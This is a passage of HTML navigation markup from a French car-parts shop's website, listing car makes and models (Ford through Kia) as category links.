                <a class="ets_mm_url" href="https://www.verin-discount.com/150724-kuga">Kuga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150256-mondeo">Mondeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150257-orion">Orion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150725-probe">Probe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150258-puma">Puma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150259-s-max">S-Max</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150260-scorpio">Scorpio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150261-sierra">Sierra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150060-mercedes">Mercedes</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150317-190-190e">190/190E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150452-300-gd">300 GD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301234-citan">CITAN</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301229-classe-5">Classe 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150319-classe-a">Classe A</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150320-classe-c">Classe C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150744-classe-clc">Classe CLC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150321-classe-clk">Classe CLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150743-classe-cls">Classe CLS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150322-classe-e">Classe E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301191-classe-r">Classe R</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150745-glk">GLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150323-ml">ML</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150318-serie-200-300">Serie 200-300</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150746-slk">SLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150324-vaneo">Vaneo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150325-vito">Vito</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150064-opel">Opel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150752-agila">Agila</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301326-ampera">Ampera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150455-ascona">Ascona</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150330-astra">Astra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150331-calibra">Calibra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150332-corsa">Corsa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150333-frontera">Frontera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150753-insignia">Insignia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150334-kadett">Kadett</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150335-meriva">Meriva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150336-omega">Omega</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301207-senator">Senator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150337-signum">Signum</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150338-sintra">Sintra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150339-tigra">Tigra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150340-vectra">Vectra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150341-vivaro">Vivaro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150342-zafira">Zafira</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150065-peugeot">Peugeot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150122-1007">1007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150103-104">104</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150104-106">106</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150105-107">107</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150106-205">205</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150107-206">206</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150690-206">206+</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150108-207">207</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301204-208">208</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150691-3008">3008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150109-305">305</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150110-306">306</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150111-307">307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150692-308">308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150112-309">309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150123-4007">4007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150113-405">405</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150114-406">406</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150115-407">407</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150693-5008">5008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150116-504">504</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150117-505">505</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150768-508">508</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150118-605">605</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150119-607">607</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150120-806">806</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150121-807">807</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150694-bipper">Bipper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150769-expert">Expert</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150124-partner">Partner</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150695-rcz">RCZ</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150067-renault">Renault</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150134-advantime">Advantime</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150135-clio-i-9098">Clio I (90&gt;98)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150528-clio-ii-9805">Clio II (98&gt;05)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150529-clio-iii-05">Clio III (05&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150136-espace-i-8491">Espace I (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150530-espace-ii-9196">Espace II (91&gt;96)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150531-espace-iii-9602">Espace III (96&gt;02)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150532-espace-iv-02">Espace IV (02&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/303485-espace-v-15-">Espace V (15-)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150137-express">Express</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150138-fuego">Fuego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301200-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301202-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301203-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150139-kangoo">Kangoo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150770-koleos">Koleos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150708-laguna-i-94-00">Laguna I (94-&gt;00)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150709-laguna-ii-00-07">Laguna II (00-&gt;07)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150710-laguna-iii-07-">Laguna III (07-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150771-megane-fluence">Megane Fluence</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150711-megane-i-96-03">Megane I (96-&gt;03)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150712-megane-ii-03-08">Megane II (03-&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150713-megane-iii-08-">Megane III (08-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150175-megane-scenic">Megane Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150142-modus">Modus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150127-r11">R11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150128-r14">R14</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150129-r18">R18</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150130-r19">R19</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150131-r2030">R20,30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150132-r21">R21</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150133-r25">R25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150125-r5-alpine">R5 / Alpine</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150143-safrane">Safrane</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150126-super-5">Super 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150144-trafic">Trafic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150145-twingo">Twingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150146-velsatis">Velsatis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150772-wind">Wind</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150070-seat">Seat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150425-127fura">127,Fura</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150177-alhambra">Alhambra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150178-altea">Altea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150179-arosa">Arosa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150180-cordoba">Cordoba</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150754-exeo">Exeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150181-ibiza">Ibiza</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150182-leon">Leon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150183-malaga">Malaga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150184-marbella">Marbella</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301205-mii">MII</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150423-ronda-ritmo">Ronda/Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150185-toledo">Toledo</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150077-volkswagen">Volkswagen</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150159-bora">Bora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150160-caddy">Caddy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301196-coccinelle">Coccinelle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150161-corrado">Corrado</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150761-eos">EOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150162-fox">Fox</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150163-golf-i-7483">Golf I (74&gt;83)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150533-golf-ii-8491">Golf II (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150534-golf-iii-9297">Golf III (92&gt;97)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150535-golf-iv-9804">Golf IV (98&gt;04)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150536-golf-v-0308">Golf V (03&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150762-golf-vi-08">Golf VI (08&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150164-jetta">Jetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150165-lupo">Lupo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301231-multivan">Multivan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150166-new-beetle">New Beetle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150167-passat">Passat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301195-phaeton">Phaeton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150168-polo">Polo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150169-sharan">Sharan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150170-sirocco">Sirocco</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150763-tiguan">Tiguan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150172-touareg">Touareg</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150171-touran">Touran</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150173-transporter">Transporter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301198-up">Up</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150174-vento">Vento</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="27" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Les autres marques
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150040-alfa-romeo">Alfa-Romeo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150187-alfa-145">Alfa 145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150188-alfa-146">Alfa 146</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150189-alfa-147">Alfa 147</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150190-alfa-155">Alfa 155</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150191-alfa-156">Alfa 156</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150192-alfa-159">Alfa 159</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150193-alfa-164">Alfa 164</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150194-alfa-166">Alfa 166</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150186-alfa-33">Alfa 33</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150195-alfa-brera">Alfa Brera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150196-alfa-gt">Alfa GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150197-alfa-gtv">Alfa GTV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150422-alfa-sud">Alfa SUD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301208-alfetta">Alfetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150669-giulietta">Giulietta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150670-mito">Mito</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150198-spider">Spider</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150523-chevrolet">Chevrolet</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150714-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150524-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150715-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150716-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301230-spark">Spark</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150044-chrysler">Chrysler</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150218-cherokee">Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150220-crossfire-coup">Crossfire coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150219-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150221-pt-cruiser">PT Cruiser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150222-voyager">Voyager</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150719-dacia">Dacia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150721-duster">Duster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150720-sandero">Sandero</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150046-daewoo">Daewoo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150717-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150223-kalos">Kalos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150224-lanos">Lanos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150225-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150226-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150718-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150227-tacuma">Tacuma</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150047-dodge">Dodge</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150229-512-tr-testarossa">512 TR Testarossa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150722-avenger">Avenger</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150228-caliber">Caliber</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150428-ferarri">Ferarri</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150050-honda">Honda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150262-civic">Civic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150263-concerto">Concerto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150264-crv">CRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150726-crz">CRZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150265-hrv">HRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150266-jazz">Jazz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301247-logo">Logo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150267-stream">Stream</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150051-hyundai">Hyundai</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150268-accent">Accent</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150269-atos">Atos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150270-coup">Coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150271-elantra">Elantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150727-genesis">Genesis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150272-getz">Getz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150728-i30">I30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301197-i40">I40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150729-ix20">IX20</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150730-ix35">IX35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150273-lantra">Lantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150274-matrix">Matrix</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150275-santa-fe">Santa fe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150276-satellite">Satellite</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301186-sonata">SONATA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150277-terracan">Terracan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150278-trajet">Trajet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150279-tucson">Tucson</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150280-xg">XG</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150453-innocenti">Innocenti</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150454-90-120">90-120</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150053-jaguar">Jaguar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150282-x-type">X-Type</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150731-xf">XF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150281-xj">XJ</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150054-jeep">Jeep</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150285-commander">Commander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150284-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150283-jeep-cherokee">Jeep Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150732-wrangler">Wrangler</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150055-kia">Kia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150286-carens">Carens</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150287-carnival">Carnival</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150288-cee-d">Cee&#039;d</a>
                            </li>
                    <li >
